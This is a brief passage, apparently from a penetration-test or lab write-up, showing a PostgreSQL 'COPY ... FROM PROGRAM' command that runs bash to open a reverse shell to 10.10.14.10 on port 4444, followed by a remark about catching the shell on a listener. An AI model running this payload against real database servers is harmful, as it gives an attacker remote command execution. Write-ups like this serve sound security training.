 COPY cmd_exec FROM program 'bash -c \"bash -i >& /dev/tcp/10.10.14.10/4444 0>&1\"';Then, we would catch a reverse shell on a listener port: